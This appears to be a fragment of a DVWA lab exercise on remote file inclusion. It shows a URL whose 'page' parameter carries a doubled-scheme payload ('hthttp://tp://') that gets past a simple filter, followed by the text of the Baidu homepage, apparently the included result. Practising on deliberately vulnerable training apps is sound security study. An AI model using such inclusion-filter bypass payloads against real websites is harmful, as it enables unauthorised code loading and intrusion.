 192.168.0.105/dvwa/vulnerabilities/fi/?page=hthttp://tp://www.baidu.com
新闻 hao123 地图 视频 贴吧 登录 设置 更多产品
Bai du 百度
百度一下
关于百度 About Baidu
©2018 Baidu 使用百度前必读 京ICP证030173号